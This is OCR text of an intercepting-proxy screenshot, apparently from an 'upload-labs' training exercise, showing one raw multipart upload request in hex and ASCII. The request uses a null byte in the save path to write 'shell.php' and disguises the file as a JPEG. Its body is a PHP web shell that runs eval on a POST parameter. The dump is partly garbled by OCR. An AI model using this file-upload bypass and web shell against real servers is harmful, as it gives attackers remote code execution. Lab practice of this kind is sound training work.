 Time Type Direction Host Method URL Status code Len
15:15:15 16 ... HTTP → Request 192.168.139.135 POST http://192.168.139.135/upload-labs-m...
Request
Pretty Raw Hex
\n
40 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path" ../
50 75 70 6c 6f 61 64 2f 73 68 65 6c 6c 2e 70 68 70 upload/shell.php
60 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
70 6f 72 6d 42 6f 75 6e 64 61 72 79 53 47 31 39 39 mBoundarySG199
80 67 51 6e 30 37 41 75 31 52 70 69 0d 0a 43 6f 6e 07Au1Rpi Con
90 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
a0 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
b0 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b e="upload_file";
c0 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c filename="shell
2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg" Content-T
e0 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
f0 0a 0d 0a 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 <?php phpinf
00 6f 28 29 3b 20 0d 0a 40 65 76 61 6c 28 24 5f 50 o(); @eval($_P
10 4f 53 54 5b 36 36 36 5d 29 3b 20 0d 0a 3f 3e 0d OST[666]); ?>
20 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
30 6d 42 6f 75 6e 64 61 72 79 53 47 31 39 39 67 51 mBoundarySG199gQ
40 6e 30 37 41 75 31 52 70 69 0d 0a 43 6f 6e 74 65 n07Au1Rpi Conte
50 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
60 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12